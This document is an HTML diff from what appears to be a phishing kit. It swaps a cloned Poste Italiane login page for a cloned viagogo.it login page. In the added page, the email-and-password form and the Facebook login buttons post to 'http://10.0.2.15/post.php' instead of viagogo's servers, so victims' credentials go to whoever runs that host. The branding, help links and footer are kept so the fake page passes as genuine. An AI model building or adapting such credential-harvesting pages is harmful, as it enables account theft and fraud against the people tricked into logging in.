-					
-					
-					
-						<script type="text/javascript"></script>
-					
-					
-				
-					
-					
-					
-						<script type="text/javascript"></script>
-					
-					
-				
-			
-
-			<meta name="DCSext.TipoPagina" content="Pagina Applicativa">
-			<meta name="DCSext.AreaSito" content="Non Settato">
-			<meta name="DCSext.AreaBusiness" content="Non Settato">
-			<meta name="DCSext.Famiglia_Prodotto" content="Non Settato">
-			<meta name="wt.cg_n" content="Non Settato">
-			<meta name="DCSext.Gamma" content="Non Settato">
-			<meta name="wt.cg_s" content="Non Settato">
-			<meta name="DCSext.Bisogno" content="Non Settato">
-			<meta name="DCSext.Prodotto" content="Non Settato">
-			<meta name="DCSext.AreaCustom1" content="Non Settato">
-			<meta name="DCSext.AreaCustom2" content="Non Settato">
-			
-				<!-- START OF SmartSource Data Collector TAG v10.4.23 -->
-<!-- Copyright (c) 2016 Webtrends Inc.  All rights reserved. -->
-<script></script>
-<noscript></noscript>
-<link rel="shortcut icon" href="favicon.ico.html">
-</head>
-<body><img alt="dcsimg" id="dcsimg" src="njs.gif" height="1" width="1">
-<!-- END OF SmartSource Data Collector TAG v10.4.23 -->
-
-<script async=""></script>
-			
-			
-			
-		
-
-   
-    
+<a class="btn bk mbs" href="https://www.viagogo.it/secure/loginregister/register">Registrati via  Email</a>
+<form action="http://10.0.2.15/post.php"http://10.0.2.15/ExternalLogin" id="ExternalLoginFormNewCustomer" method="post">            <div class="mbxs bar t xxs caps">oppure</div>
+            <div>
+                    
+                    <div>
+                        <button type="submit" class="btn bk fb" name="provider" value="Facebook">
+                            Registrati via Facebook
+                        </button>
+                    </div>
+
+            </div>
+</form>
+ 
+</div>
+            </div>
+            <div class="plm">
+<div class="cfix ps txtc" style="width: 300px">
+    <div class="t m cGry4 mbm txtc">Utenti già registrati</div>
+<div class="form txtl">
+        <a href="" class="btn bk js-nodoubleclick">Accedi</a>                <div class="mbxs bar t xxs caps">oppure</div>
+                <a href="" class="btn bk fb">Accedi tramite Facebook</a>
+
+</div>
+</div>
+<input name="ReturnUrl" id="ReturnUrl" value="http://www.viagogo.it:81/secure/loginregister/login" type="hidden">
+            </div>
+        </div>
+    </div>   
+    </div>
+
+
+
+
+
+
+
+
+
+
+    <div id="bdy" class="">
+        
+
+                                                                <div id="content" class=" noBcrmb ptl pb0 pgw">
+            
+
+<div class="pgw">
+    <div class="gRow">
+            <div class="cfix gRow">
+                <div class="offset3 gCol6">
+                    <div class="t m cGry4 mbm txtc">Utenti già registrati</div>
+
+                    <div class="tile">    <style>          
+        .revealable_password_input_box { padding-right: 120px !important; }        
+        .sign_in_pass_in { position: relative;}        
+        .sign_in_pass_in .show_pw_detail {
+            position: absolute;
+            top: 13px;
+            right: 8px;
+        }
+    </style>
+<div class="form txtl">
+<form action="http://10.0.2.15/post.php"http://10.0.2.15/login" id="login" method="post"><input name="__RequestVerificationToken" value="jwIlve2gI3CwXEAgGCVqKUNtQrajb3q0cunHa3SCwYhG1Nlu3oOVMbjW8KenzEvD5WrOmDUC_60YEVp3pkZa9RJtJ0osvuwU2Ab5snjcN4g1" type="hidden"><div class="validation-summary-valid" data-valmsg-summary="true"><ul><li style="display:none"></li>
+</ul></div>        <div class="fg">
+            <label for="Login_UserName">Indirizzo Email</label>
+            <input name="Login.UserName" id="Login_UserName" data-enterclick="#sbmt" value="" type="text">
+        </div>
+        <div class="fg"> 
+            <label for="Login_Password">Password</label>
+
+                <div class="sign_in_pass_in pointer">
+                    <input class="revealable_password_input_box" name="Login.Password" id="Login_Password" data-enterclick="#sbmt" autocomplete="off" type="password">     
+                    <div id="iReveal" class="cGry5 show_pw_detail">
+                        <i class="i-eye fs20 fltr"></i>
+                        <span class="fs12 mrxs">mostra password</span>
+                    </div>
+                </div>
+            <a class="t xxs bk mtxxs txtr" id="lnkForgotPassword" href="https://www.viagogo.it/secure/loginregister/forgotpassword">Hai dimenticato la password?</a>
+        </div>
+        <div class="mbs">
+            <input id="sbmt" class="btn bk js-nodoubleclick" value="Accedi" type="submit">
+        </div>
+</form>                <div class="mbxs bar t xxs caps">oppure</div>
+<form action="http://10.0.2.15/post.php"http://10.0.2.15/ExternalLogin" id="ExternalLoginForm" method="post">                <div>
+                    <button type="submit" class="btn bk fb" name="provider" value="Facebook">
+                        Accedi tramite Facebook
+                    </button>
+
+                </div>
+</form>
+</div>
+</div>
+
+                    <div class="tile txtc mts pts pbs">
+                        <a class="btn a l fs20" href="https://www.viagogo.it/secure/loginregister/forgotpassword">Aiuto nell’effettuare l’accesso</a>
+                        <div>
+                            Se non ricordi l'e-mail che hai usato, hai effettuato il ckeck-out come ospite o hai dimenticato la password, possiamo aiutarti!
+                        </div>
+                    </div>
+
+                    <div class="tile txtc mts pts pbs">
+                        <a href="https://www.viagogo.it/Help/Buyer" class=" pointer btn a l fs20">Vedi FAQ</a>
+                        <div>
+                            Se non hai ancora un ordine o messo in vendita i biglietti, la riposta alla tua domanda potrebbe trovarsi tra le nostre FAQ più comuni
+                        </div>
+                    </div>
+
+                    <div class="tile txtc mts pts pbs">
+                        <a href="https://www.viagogo.it/Help/Buyer/246" class=" pointer btn a fs18 fwn">Come contatto viagogo?</a>
+                    </div>
+                </div>
+            </div>
+    </div>
+</div>
+
+        </div>
+<div id="modal" class="mzodal" style="display:none;"></div>
+
+    </div>
+
+    
+
+
+
+
+            <div id="ftr" class="  " style="">
+                <div class="pg">
+                    <div class="gRow mb0">
+                            <div class="gCol3 mb0 gCol4-l gCol7-m g0">
+                                <h6 class="t m pbl cWht">Impostazioni locali</h6>
+
+    <div class="w80r">
+        <ul class="regionals ">
+                <li class="" data-user-setting="1">
+                    <i class="i-globe fs18 mrxxs"></i> Paese:<span> Italia</span>
+                </li>
+                            <li class="" data-user-setting="2">
+                    <i class="i-comment mrxxs"></i> Lingua:<span> Italiano</span>
+                </li>
+                            <li class="" data-user-setting="3">
+                    <i class="i-banknote mrxxs"></i> Valuta:<span> € Euro</span>
+                </li>
+        </ul>
+    </div>
+
+                            </div>
+                            <div class="gCol2 gCol3-l gCol4-m offset1-m">
+                                    <h6 class="t m pbl cWht">Più</h6>
+<ul id="ftrAdmin">
+	<li><a href="https://www.viagogo.it/Help">Centro Assistenza</a></li>
+	<li><a href="https://www.viagogo.it/about">Chi siamo</a></li>
+	<li><a href="https://www.viagogo.it/Servizio-Corporate">Servizio Corporate</a></li>
+	<li><a href="https://www.viagogo.it/affiliates">Programma affiliazione</a></li>
+	<li><a href="https://www.viagogo.it/Careers">Lavora con noi</a></li>
+	<li><a href="https://www.viagogo.it/Help/Buyer/246">Come contatto viagogo?</a></li>
+</ul>                                                                    <h6 class="t m pbl cWht">Rimani aggiornato</h6>
+                                    <ul id="ftrSocial">
+                                        <li><a href="https://www.facebook.com/viagogo" target="_blank" rel="me noopener noreferrer"><i class="i-facebook"></i></a></li>
+                                        <li><a href="https://twitter.com/viagogo" target="_blank" rel="me noopener noreferrer"><i class="i-twitter"></i></a></li>
+                                        <li><a href="https://plus.google.com/+viagogo" target="_blank" rel="me noopener noreferrer"><i class="i-google-plus"></i></a></li>
+                                    </ul>
+                            </div>
+                                <div class="gCol7 gCol5-l gCol12-m">
+                                    <h6 class="t m pbl cWht">I più attesi</h6>    
+                                    <div id="ftrHot">
+                                        
+                                        <ul>
+	<li class="gCol4 mb0 gCol6-xl gCol12-l gCol6-m"><a href="https://www.viagogo.it/Biglietti-Concerti/Rock-e-Pop/Michael-Buble-Biglietti" title="Biglietti Michael Bublé">Biglietti Michael Bublé</a></li><li class="gCol4 mb0 gCol6-xl gCol12-l gCol6-m"><a href="https://www.viagogo.it/Biglietti-Sport/Calcio/Calcio-Internazionale/Liga/Barcellona-Biglietti" title="Biglietti Barcellona">Biglietti Barcellona</a></li><li class="gCol4 mb0 gCol6-xl gCol12-l gCol6-m"><a href="https://www.viagogo.it/Biglietti-Concerti/Rock-e-Pop/Elton-John-Biglietti" title="Biglietti Elton John">Biglietti Elton John</a></li><li class="gCol4 mb0 gCol6-xl gCol12-l gCol6-m"><a href="https://www.viagogo.it/Biglietti-Sport/Calcio/Calcio-Internazionale/Liga/Real-Madrid-Biglietti" title="Biglietti Real Madrid">Biglietti Real Madrid</a></li><li class="gCol4 mb0 gCol6-xl gCol12-l gCol6-m"><a href="https://www.viagogo.it/Biglietti-Concerti/Rap-Hip-Hop-Reggae/Drake-Biglietti" title="Concerto Drake">Concerto Drake</a></li><li class="gCol4 mb0 gCol6-xl gCol12-l gCol6-m"><a href="https://www.viagogo.it/Milan-Biglietti" title="Biglietti Milan">Biglietti Milan</a></li><li class="gCol4 mb0 gCol6-xl gCol12-l gCol6-m"><a href="https://www.viagogo.it/Biglietti-Teatro/Classica/Andrea-Bocelli-Biglietti" title="Biglietti Andrea Bocelli">Biglietti Andrea Bocelli</a></li><li class="gCol4 mb0 gCol6-xl gCol12-l gCol6-m"><a href="https://www.viagogo.it/Biglietti-Concerti/Altri-Concerti/RTL-Power-Hits-Biglietti" title="Biglietti RTL Power Hits">Biglietti RTL Power Hits</a></li><li class="gCol4 mb0 gCol6-xl gCol12-l gCol6-m"><a href="https://www.viagogo.it/Biglietti-Sport/Tennis/Swiss-Indoors-Biglietti" title="Biglietti Swiss Indoors">Biglietti Swiss Indoors</a></li><li class="gCol4 mb0 gCol6-xl gCol12-l gCol6-m"><a href="https://www.viagogo.it/Biglietti-Sport/Formula-1/GP-F1-Italia-Biglietti" title="Biglietti GP F1 Italia">Biglietti GP F1 Italia</a></li><li class="gCol4 mb0 gCol6-xl gCol12-l gCol6-m"><a href="https://www.viagogo.it/Biglietti-Concerti/Rock-e-Pop/Thegiornalisti-Biglietti" title="Biglietti Concerti Thegiornalisti">Biglietti Concerti Thegiornalisti</a></li><li class="gCol4 mb0 gCol6-xl gCol12-l gCol6-m"><a href="https://www.viagogo.it/Biglietti-Sport/Motori/Moto-GP-Austria-Biglietti" title="Biglietti Moto GP Austria">Biglietti Moto GP Austria</a></li><li class="gCol4 mb0 gCol6-xl gCol12-l gCol6-m"><a href="https://www.viagogo.it/Biglietti-Concerti/Rock-e-Pop/Cesare-Cremonini-Biglietti" title="Concerto Cesare Cremonini">Concerto Cesare Cremonini</a></li><li class="gCol4 mb0 gCol6-xl gCol12-l gCol6-m"><a href="https://www.viagogo.it/Biglietti-Concerti/Rock-e-Pop/Greta-Van-Fleet-Biglietti" title="Biglietti Greta Van Fleet">Biglietti Greta Van Fleet</a></li><li class="gCol4 mb0 gCol6-xl gCol12-l gCol6-m"><a href="https://www.viagogo.it/Biglietti-Concerti/Rock-e-Pop/Twenty-One-Pilots-Biglietti" title="Concerto Twenty One Pilots">Concerto Twenty One Pilots</a></li><li class="gCol4 mb0 gCol6-xl gCol12-l gCol6-m"><a href="https://www.viagogo.it/Biglietti-Concerti/Rock-e-Pop/John-Mayer-Biglietti" title="Biglietti John Mayer">Biglietti John Mayer</a></li><li class="gCol4 mb0 gCol6-xl gCol12-l gCol6-m"><a href="https://www.viagogo.it/Biglietti-Festivals/Festival-Internazionali/Wacken-Open-Air-Biglietti" title="Biglietti Wacken Open-Air">Biglietti Wacken Open-Air</a></li><li class="gCol4 mb0 gCol6-xl gCol12-l gCol6-m"><a href="https://www.viagogo.it/Biglietti-Sport/Calcio/Calcio-Internazionale/Bundesliga/German-1-Bundesliga-2019-2020-Biglietti" title="Biglietti German 1. Bundesliga 2019-2020">Biglietti German 1. Bundesliga 2019-2020</a></li><li class="gCol4 mb0 gCol6-xl gCol12-l gCol6-m"><a href="https://www.viagogo.it/Biglietti-Concerti/Rock-e-Pop/Celine-Dion-Biglietti" title="Biglietti Concerti Celine Dion">Biglietti Concerti Celine Dion</a></li><li class="gCol4 mb0 gCol6-xl gCol12-l gCol6-m"><a href="https://www.viagogo.it/Biglietti-Concerti/Hard-Rock-Metal/Metallica-Biglietti" title="Biglietti Concerti Metallica">Biglietti Concerti Metallica</a></li><li class="gCol4 mb0 gCol6-xl gCol12-l gCol6-m"><a href="https://www.viagogo.it/Biglietti-Festivals/Festival-in-Svizzera/Zuerich-Openair-Biglietti" title="Biglietti Zürich Openair">Biglietti Zürich Openair</a></li><li class="gCol4 mb0 gCol6-xl gCol12-l gCol6-m"><a href="https://www.viagogo.it/Biglietti-Teatro/Classica/Placido-Domingo-Biglietti" title="Biglietti Placido Domingo">Biglietti Placido Domingo</a></li><li class="gCol4 mb0 gCol6-xl gCol12-l gCol6-m"><a href="https://www.viagogo.it/Biglietti-Concerti/Rock-e-Pop/Irama-Biglietti" title="Biglietti Irama">Biglietti Irama</a></li><li class="gCol4 mb0 gCol6-xl gCol12-l gCol6-m"><a href="https://www.viagogo.it/Biglietti-Concerti/Altri-Concerti/The-World-of-Hans-Zimmer-Biglietti" title="Concerto The World of Hans Zimmer">Concerto The World of Hans Zimmer</a></li><li class="gCol4 mb0 gCol6-xl gCol12-l gCol6-m"><a href="https://www.viagogo.it/Biglietti-Concerti/Rock-e-Pop/Francesco-De-Gregori-Biglietti" title="Biglietti Concerti Francesco De Gregori">Biglietti Concerti Francesco De Gregori</a></li>
+</ul>
+                                    </div>
+                                </div>
+                        <div class="gCol12 mtxxxl" style="">
+
+
+                            <div id="ftrTCs" class="">
+                                Copyright © viagogo AG 2019 <a href="https://www.viagogo.it/secure/about/company" data-modal="true" target="_blank" rel="noopener noreferrer">Informazioni sulla compagnia</a><br>
+                                
+L'utilizzo di questo sito web implica l'accettazione dei <a href="https://www.viagogo.it/secure/help/termsandconditions" rel="nofollow" data-modal="true" target="_blank">Termini e Condizioni</a>, dell'
+<a href="https://www.viagogo.it/secure/help/privacy" rel="nofollow" target="_blank">Informativa sulla Privacy</a> e della <a href="https://www.viagogo.it/help/cookies" rel="nofollow" target="_blank">Politica sui Cookie</a>                            </div>
+
+                            <div id="ftrPgID" class="" style="">
+
+<span id="PageIdent" class=" "> - : web3 : - </span>
+
+                            </div>
+                        </div>
+                    </div>
+                </div>
+        </div>
+
+
+
+
+
+
+
+
+
+
+
+    
+</div>                                                                                                                                                                                                                                                                                    </div>
+
+ 
+
+
+        
+        
+
+
+
+
+
+
+        
+
+
+<!--[if lt IE 9]>
+    <script type="text/javascript" src="https://cdn.viagogo.net/scripts/d/polyfill_ie8-5491b5b3.js"></script>
+<![endif]-->
+
 
 <script type="text/javascript"></script>
 
-
-	
-
-
-
-	
-<script type="text/javascript"></script> 
 <script type="text/javascript"></script>
+
+<!--[if lt IE 10]>
+     <script src="https://cdn.viagogo.net/scripts/d/base64-9f881594.js" type="text/javascript"></script>
+<![endif]-->
+
+<script type="text/javascript"></script><script id="rvHeader-template" type="text/x-jquery-tmpl"></script>
+
+
+        
 <script type="text/javascript"></script>
-<script type="text/javascript"></script>
-
-
-
-<script type="text/javascript"></script>
-
-	
-	
-		
-			
-				
-					
-					
-					
-				
-	
-	
-	
-		
-			
-		
-	 	
-	<!--googleoff: all-->
-	<script type="text/javascript"></script>
-	<div class="content content-alert-browser">
-		<div id="content-alert-old-browser" class="content content-alert-old-browser">
-			<div class="container">
-				<div class="row">
-					<div class="col-md-12">
-						<div id="alertIe" class="innerspacer-xs-top-20 innerspacer-xs-bottom-20">
-							<div id="alertIe-inner">
-								La versione del tuo browser non è aggiornata. Per una migliore navigazione del sito, scarica la versione più recente.
-							</div>
-						</div>
-					</div>
-				</div>
-			</div>
-		</div>
-		<div id="content-alert-cookie" class="content content-alert-cookie">
-			<div class="container">
-				<div class="row">
-					<div class="col-md-12">
-						<div id="alertCookie" class="innerspacer-xs-top-30 innerspacer-xs-bottom-20">
-							<div id="alertCookie-inner">
-								I nostri cookie e quelli installati da terze parti ci aiutano a migliorare i nostri servizi online. Se ne accetti l'uso continua a navigare sul nostro sito. Se vuoi saperne di più o negare il consenso a tutti o ad alcuni cookie clicca su: <a href="https://securelogin.poste.it/jod-fcc/_CSEMBEDTYPE_=internal&amp;_WRAPPER_=Wrappers%2FPageWrapper&amp;_PAGENAME_=Posteit/Page/PaginaLiberaLayout&amp;_cid_=1453895021752&amp;_c_=Page">approfondisci</a>
-							</div>
-							<span title="chiudi informativa sintetica sui cookie" id="alertCookie-confirm"><img src="9bb974b17321bbc5835ca31edadfaf1bb6e512eb.jpeg" alt="chiudi"></span>
-						</div>
-						<script type="text/javascript"></script>
-					</div>
-				</div>
-			</div>
-		</div>
-	</div>
-	<div class="content content-federation-bar content-federation-bar-minified content-federation-bar-simplified">
-		<div class="container container-extended">
-			<div class="row">
-				<div class="col-md-12">
-					<div class="header-minified">
-						<div class="row">
-							<div class="col-xs-12">
-								<div class="federation-bar-content-logo pull-xs-left clearfix">
-									<div class="logo">
-										
-											<a href="https://www.poste.it/index.html" title="" class="hidden-xs hidden-sm">
-												<span class="wrap-logo wrap-logo-medium"><img alt="Poste Italiane" src="logo-poste-italiane-medium-1.png" srcset="logo-poste-italiane-medium.png 2x" class="logo-image-pi-medium"></span>
-											</a>
-										
-										
-											<a href="https://www.poste.it/index.html" title="" class="logo-mobile hidden-md hidden-lg">
-												<span class="wrap-logo wrap-logo-small"><img alt="Poste Italiane" src="logo-poste-italiane-small-1.png" srcset="logo-poste-italiane-small.png 2x" class="logo-image-pi-small"></span>
-											</a>
-										
-									</div>
-									
-										<div class="back spacer-md-left-30">
-											<a class="back-link" href="javascript:" style="display:initial;">
-												<span class="hidden-xs hidden-sm">Torna Indietro</span>
-											</a>
-										</div>
-									
-								</div>
-							</div>
-						</div>
-					</div>
-				</div>
-			</div>
-		</div>
-</div>
-		<script type="text/javascript"></script>
-		<!--googleon: all-->
-
-			
-		
-			
-			
-			
-
-		
-			
-	
-			
-				<div class="content content-applicative  nobracket">
-					<div class="container">
-						<div class="row">
-							<div class="col-md-12" id="accessibility-anchor">
-								<div class="row">
-									<div class="col-xs-12 ">
-										
-										
-											
-												
-
-
-<style>
-h1.idp-retail {
-	font-size: 40px !important;
-}
-
-h3.idp-retail {
-	font-size: 20px !important;
-}
-
-.spacer-xs-top-38 {
-	margin-top: 38px !important;}
-</style>
-
-<div class="main" style="margin-top:-40px !important;">
-
-   <div class="row">
-       <div class="col-md-12">
-           <div class="abstract">
-               <div class="abstract-heading text-xs-center spacer-xs-bottom-40">
-                   <h1 class="idp-retail">Accedi
-                       <small><h3 class="idp-retail">Stai accedendo a <strong><span id="titolo-fcc"></span></strong>. <a href="https://myposteimpresa.poste.it/online/imprese/login.shtml">Sei un cliente business?</a></h3></small>
-                   </h1>
-               </div>
-           </div>
-       </div>
-   </div>
-
-   <div class="row">
-      <!--div class="col-md-12 text-xs-center">
-         <h2 class="h3">ACCEDI</h2>
-         <p>Stai accedendo a Poste.it. <a href="#">Sei un cliente business?</a></p>
-      </div-->
-      <div class="col-md-8 pull-sm-not center">
-         <div class="row equalize-group equalize-group-1">
-            <div class="col-sm-12">
-               <div class="content">
-                  <div class="content-overflow-wrap">
-                     <div class="row">
-
-                        <!-- panel credenziali  -->
-                        <div class="col-xs-12 col-sm-6">
-                           <div class="panel panel-cards panel-cards-large">
-                              <div class="panel-wrap innerspacer-xs-bottom-0">
-                                <div class="panel-heading spacer-xs-top-30">
-                                    <h4 class="text-xs-center">Inserisci le tue <strong>credenziali</strong></h4>
-                                 </div>
-                              <form class="form-login clearfix" method="POST" action="https://securelogin.poste.it/jod-fcc/login">
-                              <input name="dep" id="dep" value="" type="hidden">
-                              <input name="dop" id="dop" value="" type="hidden">
-                              <input name="evp" id="evp" value="" type="hidden">
-                              <input name="mid" id="mid" value="" type="hidden">
-                              <input name="rememberme" id="rememberme" value="" type="hidden">
-                                 <div class="panel-body">
-                                    <p>
-                                       </p><div class="spacer-xs-bottom-30">
-                                          <div class="form-group form-group-lg">
-                                             <p>
-                                                <label class="control-label" for="username">NOME UTENTE</label>
-                                                <input class="form-control" id="username" name="username" placeholder="inserisci" value="" type="text">
-                                             </p>
-                                          </div>
-                                          <div class="form-group form-group-lg">
-                                             <p>
-                                                <label class="control-label" for="password">PASSWORD</label>
-                                                <input class="form-control" id="password" name="password" placeholder="inserisci" value="" type="password">
-                                             </p>
-                                          </div>
-                                          <div class="box-editable-area spacer-xs-top-40">
-                                             <p class="subtext text-center spacer-xs-0" style="font-size:0.85em;"><a href="https://www.poste.it/registrazione/recupera-credenziali.html">Hai dimenticato il nome utente o la password?</a></p>
-                                          </div>
-                                          <p class="btn-container btn-container-center spacer-xs-bottom-15 spacer-xs-top-30 clearfix">
-                                             <input class="btn btn-primary btn-expand" value="accedi" type="submit">
-                                          </p>
-                                          <div id="annulla" class="btn-container btn-container-center spacer-xs-bottom-15 spacer-xs-top-30 clearfix text-xs-center"></div>
-                                       </div>
-                                    <p></p>
-                                 </div>
-                              </form>
-                              </div>
-                           </div>
-                        </div>
-
-                        <!-- panel registrazione  -->
-                        <div class="col-xs-12 col-sm-6">
-                           <div class="panel panel-cards panel-cards-large">
-                              <div class="panel-wrap text-xs-center">
-                                 <div class="panel-body spacer-xs-bottom-30">
-                                    <div class="spacer-xs-bottom-10 spacer-xs-top-30">
-                                       <img src="chiave.png" srcset="chiave@2x.png 2x">
-                                    </div>
-                                 </div>
-                                 <div class="panel-heading">
-                                    <h4 class="text-xs-center">Non hai un account?</h4>
-                                 </div>
-                                 <p>
-                                    Crea un account di Poste per accedere a tutti i servizi online
-                                 </p>
-                                 <p class="btn-container btn-container-center spacer-xs-bottom-15 spacer-xs-top-30 clearfix">
-                                    <a href="https://www.poste.it/registrazione/registrazione.html" class="btn btn-secondary col-xs-12">registrati</a>
-                                 </p>
-                              </div>
-                           </div>
-                        </div>
-                     </div>
-                  </div>
-               </div>
-            </div>
-         </div>
-      </div>
-
-      <!-- area ID PosteID Abilitato SPID  -->
-      <div class="col-md-8 pull-sm-not center">
-         <div class="row">
-            <div class="col-sm-12">
-               <div class="content">
-                  <div class="content-overflow-wrap">
-                     <div class="row">
-                        <div class="col-xs-12">
-                           <div class="panel panel-cards panel-cards-large">
-                              <div class="panel-body">
-                                 <div class="box-editable-area text-xs-center text-md-left">
-                                    <div class="col-sm-3">
-                                       <div class="spacer-xs-bottom-30 spacer-xs-top-30">
-                                        <img src="logo-posteid.png" srcset="logo-posteid@2x.png 2x">
-                                       </div>
-                                    </div>
-                                    <div class="col-sm-5">
-                                       <div class="spacer-xs-bottom-30 spacer-xs-top-30">
-                                          <span style="font-size:0.85em;">Puoi eseguire l'accesso con l'Identità Digitale PosteID abilitato a SPID. <a href="https://posteid.poste.it/identificazione/identificazione.shtml">Scopri di più</a>.</span>
-                                       </div>
-                                    </div>
-                                    <div class="col-sm-4">
-                                        <div class="clearfix text-xs-center">
-                                           <a href="#" id="bottonePosteID"><span class="btn btn-xs btn-primary spacer-xs-top-38">accedi con posteid</span></a>
-                                        </div>
-                                    </div>
-                                 </div>
-                              </div>
-                           </div>
-                        </div>
-                     </div>
-                  </div>
-               </div>
-            </div>
-         </div>
-      </div>
-
-      <!-- do you need help -->
-      <div class="content content-post-main">
-         <div class="container">
-            <div class="row" id="help__assistenza">
-               <div class="col-sm-12">
-                  <h2 class="text-xs-center">Hai bisogno di aiuto?</h2>
-               </div>
-               <div class="col-md-8 col-lg-push-1 col-lg-10">
-                  <div class="btn-container text-xs-center">
-                     <div class="row">
-                        <div class="col-sm-6 col-md-4 col-sm-push-0 col-md-push-0">
-                            <a href="https://www.poste.it/chiamaci.html" title="Chiamaci" class="btn btn-sm btn-secondary btn-expand"><img src="ico-chiamaci.png" srcset="ico-chiamaci@2x.png 2x" class="spacer-xs-right-10">Chiamaci</a>
-                        </div>
-                        <div class="col-sm-6 col-md-4">
-                           <a href="https://www.poste.it/scrivici.html" title="Domande Frequenti" target="_self" class="btn btn-sm btn-secondary btn-expand"><img src="ico-scrivici.png" srcset="ico-scrivici@2x.png 2x" class="spacer-xs-right-10">Scrivici</a>
-                        </div>
-                        <div class="col-sm-6 col-md-4">
-                           <a href="https://www.poste.it/cerca/index.html#/vieni-in-poste" title="Richiedi Assistenza" class="btn btn-sm btn-secondary btn-expand"><img class="spacer-xs-right-10" src="ico-vieni-in-poste-cerca-up.png" srcset="ico-vieni-in-poste-cerca-up@2x.png 2x">Vieni in Poste</a>
-                        </div>
-                     </div>
-                  </div>
-               </div>
-               <div class="content content-main" style="padding-top: 15px;">
-                  <div class="container">
-                     <div class="row">
-                        <div class="col-md-8 col-lg-push-1 col-lg-10 text-xs-center innerspacer-xs-top-30">
-                           In caso di mancato accesso o non funzionamento dei servizi è possibile contattare il Call Center al numero verde <a href="tel:803.160">803.160</a> (dal lunedì al sabato dalle ore 8.00 alle ore 20.00). La chiamata è gratuita.
-                        </div>
-                     </div>
-                  </div>
-               </div>
-            </div>
-         </div>
-      </div>
-
-   </div>
-
-     <div class="content content-post-main">
-         <div class="container">
-             <div class="row" id="help__assistenza">
-                <div class="col-md-8 col-lg-push-1 col-lg-10">
-                   <div class="btn-container text-xs-center">
-                      <div class="row">
-                         <!-- modale -->
-                         <!--div class="col-sm-6">
-                             <button type="button" class="btn btn-primary" data-toggle="modal" data-target="#modalBasic">
-                                 Modale
-                             </button>
-                         </div-->
-                      </div>
-                   </div>
-                </div>
-             </div>
-         </div>
-     </div>
-
-
-     <div class="modal modal-basic fade" id="modalBasic" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
-         <div class="modal-dialog modal-lg" role="document">
-             <div class="modal-content">
-                 <div class="row">
-                     <div class="col-md-10 col-md-push-1">
-                         <div class="modal-header">
-                             <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span class="close-icon">??</span> </button>
-                         </div>
-                         <div class="modal-body">
-                             <div class="row">
-                                 <div class="col-xs-10 col-xs-push-1 text-xs-center">
-                                     <h2 class="spacer-xs-bottom-30">Controlla il tuo<br>smartphone</h2>
-                                     <img src="urn:scrapbook:download:error:https://securelogin.poste.it/risorse_dt/applicazioni/login/app/app_bp/posteID/img/checksmartphone.png" srcset="urn:scrapbook:download:error:https://securelogin.poste.it/risorse_dt/applicazioni/login/app/app_bp/posteID/img/checksmartphone.png 2x">
-                                     <p class="spacer-xs-bottom-20">Per proseguire dei autorizzare l'accesso nell'app BancoPosta.</p>
-                                 </div>
-                             </div>
-                         </div>
-                       <div class="modal-footer">
-                           <div class="row">
-                               <div class="col-sm-12">
-                                   <p class="spacer-xs-bottom-0 text-xs-center">
-                                       <button type="button" class="btn btn-default" data-dismiss="modal" aria-label="Close">Annulla</button>
-                                   </p>
-                               </div>
-                           </div>
-                       </div>
-                     </div>
-                 </div>
-             </div>
-         </div>
-     </div>
-
-</div>
-
-											
-										
-										
-									</div>
-									
-									
-								</div>
-							</div>
-						</div>
-					</div>
-				</div>
-			
-
-			
-
-			
-				
-					
-				
-	
-	
-	
-		
-			
-		
-	
-	<div class="content content-footer content-footer-post">
-		<div class="container">
-			<div class="row">
-				<div class="col-md-12">
-					<div class="row">
-						<div class="col-md-8">
-							<p class="text-xs-center text-md-left">
-								© Poste Italiane 2019 - Partita iva : 01114601006&nbsp;&nbsp;
-							</p>
-						</div>
-						<div class="col-md-4">
-							<div class="clearfix">
-								<div class="base-footer">
-									
-								</div>
-							</div>
-						</div>
-					</div>
-					<a href="#" class="btn btn-primary btn-cta back-to-top"> <span class="hide">vai a inizio pagina</span>
-					</a>
-				</div>
-			</div>
-		</div>
-	</div>
-
-			
-		
-			
-				<script></script>
-				
-	
-	
-	
-		
-			
-		
-	
-	
-		
-	
-	
-		
-			
-		
-	
-
-	<div class="modal fade" id="loginModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
-		<div class="modal-dialog modal-stretch" role="document">
-			<div class="modal-content">
-				<div class="modal-header">
-					<button type="button" class="close" data-dismiss="modal" aria-label="Close">
-						<span class="close-icon">×</span>
-					</button>
-					<h5 class="modal-title" id="myModalLabel">Accedi o Registrati</h5>
-				</div>
-				<div class="modal-body">
-					<form method="POST" action="https://securelogin.poste.it/jod-fcc/fcc-authentication.html">
-						<div class="row">
-							<div class="col-sm-12 spacer-xs-top-10">
-								<div class="spacer-xs-bottom-30">
-									<div class="form-group form-group-lg">
-										<p>
-											<label class="control-label" for="username">Username</label>
-											<input class="form-control" name="username" placeholder="inserisci" value="" type="text">
-										</p>
-									</div>
-									<div class="form-group form-group-lg">
-										<p>
-											<label class="control-label" for="password">Password</label>
-											<input class="form-control" name="password" placeholder="inserisci" type="password">
-										</p>
-									</div>
-									<div class="form-group form-group-lg spacer-xs-bottom-0">
-										<div class="checkbox">
-											<p>
-												<label class="control-label"> <span class="custom-checkbox"><input id="checkboxloginRememberMe" type="checkbox"></span>Ricordami al prossimo
-													accesso
-												</label>
-											</p>
-										</div>
-									</div>
-									<div class="box-editable-area">
-										
-									</div>
-									<div class="btn-container btn-container-center spacer-xs-bottom-15 spacer-xs-top-30 clearfix">
-										<input name="_TARGET" value="null" type="hidden">
-										<input name="dep" value="" type="hidden">
-										<input name="dop" value="" type="hidden">
-										<input name="evp" value="" type="hidden">
-										<input name="mid" value="" type="hidden">
-										<input name="rememberme" id="loginRememberMe" value="" type="hidden">
-										<input name="_referer" id="loginReferer" value="" type="hidden">
-										<button type="submit" class="btn btn-primary">accedi</button>
-										
-									</div>
-								</div>
-								<div class="spacer-xs-bottom-30 innerspacer-xs-bottom-30 border-xs-bottom">
-									<div class="box-editable-area">
-										<h5 class="title-line">
-											<span>Oppure utilizza</span>
-										</h5>
-										<a href="#"><img src="logo-posteid.png" srcset="logo-posteid@2x.png 2x" class=""></a>
-									</div>
-								</div>
-							</div>
-						</div>
-					</form>
-				</div>
-			</div>
-		</div>
-	</div>
-	<script type="text/javascript"></script>
-
-	
-	
-		
-			
-			
-			
-				<script type="text/javascript"></script>
-			
-			
-		
-			
-			
-			
-				<script type="text/javascript"></script>
-			
-			
-		
-			
-			
-			
-				<script type="text/javascript"></script>
-			
-			
-		
-			
-			
-			
